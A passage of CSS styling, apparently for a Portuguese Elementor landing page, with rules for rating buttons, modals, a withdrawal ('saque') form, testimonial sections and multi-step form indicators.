      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
      border-radius: 50px;
      padding: 15px 0px;
      border: 10px solid #20618f;
      margin: 15px 0px;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -130px;
    }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
  
    .logoWrapper {
      display: flex;
      justify-content: center;
      align-items: center;
      border-radius: 50%;
      height: 200px;
      border: 5px solid #09BD4D;
      width: 200px;
    }
  
    .logoWrapper .logo {
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 0 auto;
      padding: 3px;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 2px solid #09BD4D;
    }
  
    .check {
      position: absolute;
      width: 40px;
      height: 40px;
      margin: 0 auto;
      background-color: white;
      border-radius: 50%;
      top: 16vh;
      margin-right: -150px;
    }
  
  .wrapperOption {
    display: flex;
    justify-content: space-between;
  }

  #page-container {
    background-color: #282728 !important;
  }
  
  .option {
    width: 49%;
    border-radius: 20px;
    height: 90px;
    align-items: center;
    gap: 5px;
    justify-content: center;
    text-align: center;
    display: flex;
    flex-direction: column;
    color: white !important;
    background-color: rgb(196, 196, 196);;
  }
  
  .option.selected {
    background-color: #143852;
  }
  
  .saque {
    width: 100%;
  }
  
  .saque input {
    display: flex;
    width: 100%;
    margin: 15px auto;
    background-color: white;
    outline: none;
    border: 0.1px solid rgb(88, 87, 87);
    border-radius: 8px;
    height: 33px;
    color: black;
    padding-left: 15px;
  }
  
    .badge {
      background-color: #ebebeb9c;
      padding: 10px;
      margin: 10px 0px;
      width: 100%;
      display: flex;
      justify-content: center;
      border-radius: 10px;
      font-size: 55px;
      color: #09BD4D;
      font-weight: bold;
    }
  
    .foto {
      border-radius: 50%;
      border: 5px solid #09BD4D;
    }

    .card-border input {
      width: 100%;
      display: flex;
      height: 40px;
      padding: 10px 20px;
      font-size: 17px;
      margin: 10px 0px;
      outline: none;
      border: 1px solid #0f0f0f;
      border-radius: 8px;
    }

    .e-form__step {
      width: 100%
  }
  
  .e-form__step:not(.elementor-hidden) {
      display: flex;
      flex-wrap: wrap
  }
  
  .e-form__buttons {
      flex-wrap: wrap
  }
  
  .e-form__buttons,.e-form__buttons__wrapper {
      display: flex
  }
  
  .e-form__indicators {
      display: flex;
      justify-content: space-between;
      align-items: center;
      flex-wrap: nowrap;
      font-size: 16px;
      margin-bottom: var(--e-form-steps-indicators-spacing)
  }
  
  .e-form__indicators__indicator {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      flex-basis: 0;
      padding: 0 15px
  }
  
  .e-form__indicators__indicator__progress {
      width: 100%;
      position: relative;
      background-color: #820bd1;
      border-radius: #820bd1;
      overflow: hidden
  }
  
  .e-form__indicators__indicator__progress__meter {
      width: var(--e-form-steps-indicator-progress-meter-width,0);
      height: var(--e-form-steps-indicator-progress-height);
      line-height: var(--e-form-steps-indicator-progress-height);
      padding-right: 15px;
      border-radius: var(--e-form-steps-indicator-progress-border-radius);
      background-color: var(--e-form-steps-indicator-progress-color);
      color: #820bd1;
      text-align: right;
      transition: width .1s linear
  }
  
  .e-form__indicators__indicator:first-child {
      padding-left: 0
  }
  
  .e-form__indicators__indicator:last-child {
      padding-right: 0
  }
  
  .e-form__indicators__indicator--state-inactive {
      color: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-inactive-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg {
      fill: var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)
  }
  
  .e-form__indicators__indicator--state-active {
      color: var(--e-form-steps-indicator-active-primary-color,#820bd1);
      border-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-active-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg {
      fill: var(--e-form-steps-indicator-active-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed {
      color: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none) {
      background-color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a)
  }
  
  .e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none {
      color: var(--e-form-steps-indicator-completed-primary-color,#39b54a);
      background-color: initial
  }
  
  .e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg {
      fill: var(--e-form-steps-indicator-completed-secondary-color,#fff)
  }
  
  .e-form__indicators__indicator__icon {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      font-size: var(--e-form-steps-indicator-icon-size);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg {
      width: var(--e-form-steps-indicator-icon-size);
      height: auto
  }
  
  .e-form__indicators__indicator__icon .e-font-icon-svg {
      height: 1em
  }
  
  .e-form__indicators__indicator__number {
      width: var(--e-form-steps-indicator-padding,30px);
      height: var(--e-form-steps-indicator-padding,30px);
      border-width: 1px;
      border-style: solid;
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 10px
  }
  
  .e-form__indicators__indicator--shape-circle {
      border-radius: 50%
  }
  
  .e-form__indicators__indicator--shape-square {
      border-radius: 0
  }
  
  .e-form__indicators__indicator--shape-rounded {
      border-radius: 5px
  }
  
  .e-form__indicators__indicator--shape-none {
      border: 0
  }
  
  .e-form__indicators__indicator__label {
      text-align: center
  }
  
  .e-form__indicators__indicator__separator {
      width: 100%;
      height: 1px;
      background-color: #babfc5
  }
  
  .e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text {
      align-items: flex-start
  }
  
  .e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator {
      margin-top: calc(var(--e-form-steps-indicator-padding,30px)/2 - var(--e-form-steps-divider-width,1px)/2)
  }
  
  .elementor-3885 .elementor-element.elementor-element-6952cf0a {
    --display: flex;
    --min-height: 100vh;
    --flex-direction: column;
    --container-widget-width: calc((1 - var(--container-widget-flex-grow))*100%);
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --align-items: center;
    --background-transition: .3s;
    --z-index: 99999
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-6952cf0a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#280042 100%)
}

.elementor-3885 .elementor-element.elementor-element-6952cf0a,.elementor-3885 .elementor-element.elementor-element-6952cf0a:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-6da354af img {
    width: 306px
}

.elementor-3885 .elementor-element.elementor-element-4869c116 {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: space-between;
    --background-transition: .3s;
    --padding-top: 3px;
    --padding-bottom: 19px;
    --padding-left: 50px;
    --padding-right: 50px
}

.elementor-3885 .elementor-element.elementor-element-4869c116:not(.elementor-motion-effects-element-type-background),.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%)
}

.elementor-3885 .elementor-element.elementor-element-4869c116,.elementor-3885 .elementor-element.elementor-element-4869c116:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom svg,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom svg {
    width: calc(300% + 1.3px);
    height: 204px
}

.elementor-3885 .elementor-element.elementor-element-4869c116>.elementor-shape-bottom,.elementor-3885 .elementor-element.elementor-element-4869c116>.e-con-inner>.elementor-shape-bottom {
    z-index: 2;
    pointer-events: none
}

.elementor-3885 .elementor-element.elementor-element-6096238e img {
    width: 86px
}

.elementor-3885 .elementor-element.elementor-element-6096238e>.elementor-widget-container {
    margin: 2px 0 0
}

.elementor-3885 .elementor-element.elementor-element-6096238e.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-3fc0baec {
    --display: flex;
    --gap: 0px 0px;
    --background-transition: .3s;
    --margin-top: 4px;
    --margin-bottom: -18px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d .elementor-heading-title {
    color: #fff;
    font-family: "Sora",Sans-serif;
    font-size: 14px;
    font-weight: 300
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d>.elementor-widget-container {
    margin: 3px 0 -4px -32px;
    padding: 0 2px;
    background-color: #143852
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-60b7be9d {
    z-index: 10
}

.elementor-3885 .elementor-element.elementor-element-13d74ede .elementor-counter-number-wrapper {
    color: #fff;
    font-family: "Montserrat",Sans-serif;
    font-size: 18px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-13d74ede>.elementor-widget-container {
    margin: -16px 0 0 -1px;
    padding: 11px 15px 26px;
    border-style: solid;
    border-width: 1px;
    border-color: #fff;
    border-radius: 20px
}

.elementor-3885 .elementor-element.elementor-element-13d74ede.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-161a0354 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --margin-top: 0px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 0px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762 {
    --display: flex;
    --flex-direction: column;
    --container-widget-width: 100%;
    --container-widget-height: initial;
    --container-widget-flex-grow: 0;
    --container-widget-align-self: initial;
    --flex-wrap-mobile: wrap;
    --background-transition: .3s;
    --padding-top: 40px;
    --padding-bottom: 40px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-4158b762,.elementor-3885 .elementor-element.elementor-element-4158b762:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d {
    --display: flex;
    --flex-direction: row;
    --container-widget-width: initial;
    --container-widget-height: 100%;
    --container-widget-flex-grow: 1;
    --container-widget-align-self: stretch;
    --flex-wrap-mobile: wrap;
    --justify-content: center;
    --flex-wrap: nowrap;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-57f87f9d.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-5ec10af {
    text-align: right;
    width: var(--container-widget-width,7%);
    max-width: 7%;
    --container-widget-width: 7%;
    --container-widget-flex-grow: 0
}

.elementor-3885 .elementor-element.elementor-element-5ec10af img {
    width: 100%
}

.elementor-3885 .elementor-element.elementor-element-5ec10af>.elementor-widget-container {
    margin: 0 -13px 0 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880 {
    --e-icon-list-icon-size: 33px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-7054d880 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-7054d880>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-7054d880.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon i {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-icon svg {
    fill: #143852;
    transition: fill .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 {
    --e-icon-list-icon-size: 30px;
    --icon-vertical-offset: 0px
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-item>a {
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 700
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7 .elementor-icon-list-text {
    color: #143852;
    transition: color .3s
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7>.elementor-widget-container {
    margin: -74px 0 0
}

.elementor-3885 .elementor-element.elementor-element-11fe7ee7.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-38cff10 {
    --display: flex;
    --background-transition: .3s;
    --border-radius: 20px;
    --margin-top: -61px;
    --margin-bottom: 0px;
    --margin-left: 0px;
    --margin-right: 0px;
    --padding-top: 0px;
    --padding-bottom: 20px;
    --padding-left: 0px;
    --padding-right: 0px
}

.elementor-3885 .elementor-element.elementor-element-38cff10,.elementor-3885 .elementor-element.elementor-element-38cff10:before {
    --border-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-38cff10.e-con {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-70291b04>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-139eb773>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-8dbe960 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-8dbe960>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-79bd5765 img {
    border-style: solid;
    border-width: 2px;
    border-color: #7413D54A;
    border-radius: 15px
}

.elementor-3885 .elementor-element.elementor-element-79bd5765>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-2ee11892 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-2ee11892>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101 img {
    border-style: none
}

.elementor-3885 .elementor-element.elementor-element-5ff2e101>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711 img {
    border-radius: 20px 20px 20px 0
}

.elementor-3885 .elementor-element.elementor-element-35d7b711>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-38fb174>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-28fb7c2a>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-9c93aa2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-60150cb7>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-d2543b6>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-33c541d2>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-3640b7c1>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-418f03ef>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-57a95749>.elementor-widget-container {
    margin: 0 20px;
    padding: 0
}

.elementor-3885 .elementor-element.elementor-element-f362865 {
    --display: flex;
    --background-transition: .3s
}

.elementor-3885 .elementor-element.elementor-element-00165bd {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-00165bd .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 23px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-00165bd>.elementor-widget-container {
    margin: 0
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 {
    text-align: center
}

.elementor-3885 .elementor-element.elementor-element-56c278c3 .elementor-heading-title {
    color: #143852;
    font-family: "Sora",Sans-serif;
    font-size: 24px;
    font-weight: 600
}

.elementor-3885 .elementor-element.elementor-element-56c278c3>.elementor-widget-container {
    margin: 0 0 3px
}

.elementor-3885 .elementor-element.elementor-element-1a9b26d7 {
    --e-rating-justify-content: center;
    --e-rating-icon-font-size: 18px;
    --e-rating-icon-marked-color: #143852;
    --e-rating-icon-color: #b9b9b9
}

.elementor-3885 .elementor-element.elementor-element-423eb4ad.elementor-element {
    --align-self: center
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
    font-family: "Montserrat",Sans-serif;
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
    border-style: solid;
    border-width: 2px;
    border-color: #143852;
    border-radius: 36px
}

.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
    color: #fff;
    background-color: #fff;
    border-color: #143852
}

